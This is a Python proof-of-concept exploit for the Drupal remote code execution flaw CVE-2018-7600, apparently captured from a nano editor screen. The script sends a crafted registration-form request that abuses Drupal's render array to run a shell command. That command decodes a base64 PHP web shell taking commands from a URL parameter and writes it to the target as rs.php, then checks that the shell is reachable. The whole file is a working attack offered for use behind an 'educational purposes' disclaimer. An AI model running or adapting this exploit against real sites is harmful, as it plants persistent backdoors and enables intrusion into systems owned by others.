 GNU nano 7.2 44448.py
#!/usr/bin/env
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#
# example:
# proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
# verify = False
proxies = {}
verify = True
url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo "PD9waHAgc3lzdGVtKCRfR0VUWydjJ10pOyA/Pgo=" | base64 -d | tee rs.php'}
r = requests.post(url, proxies=proxies, data=payload, verify=verify)
check = requests.get(target + 'rs.php')
if check.status_code != 200:
  sys.exit("Not exploitable")
print ('\nCheck: '+target+'rs.php')